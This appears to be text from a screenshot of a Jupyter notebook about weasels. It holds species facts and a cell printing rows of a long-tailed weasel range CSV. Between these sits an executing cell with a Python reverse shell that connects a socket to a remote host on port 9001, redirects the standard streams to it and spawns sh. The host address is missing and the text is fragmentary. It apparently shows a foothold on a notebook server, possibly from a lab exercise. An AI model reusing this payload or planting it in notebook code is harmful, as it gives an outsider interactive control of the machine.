 Last Checkpoint: 12 minutes ago (autosaved)
Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
Higher classification: Weasel
Length: 9.6 in. (Adult)
Mass: 6.4 oz (Adult)
Rank: Species
Scientific name: Mustela altaica
In [*]:
import os
import socket
import subprocess
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(( 9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("sh")
In [16]:
import csv
with open('Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv', "r") as f:
weaseldata = csv.reader(f, delimiter=" ")
for row in weaseldata:
print(row)
['\ufeffOBJECTID,SName,CName,Season,Shape_Name,Shape__Area,Shape__Length']
['1,Mustela', 'frenata,LONG-TAILED', 'WEASEL,Y,M157,498403947818.375,8364371.94328192']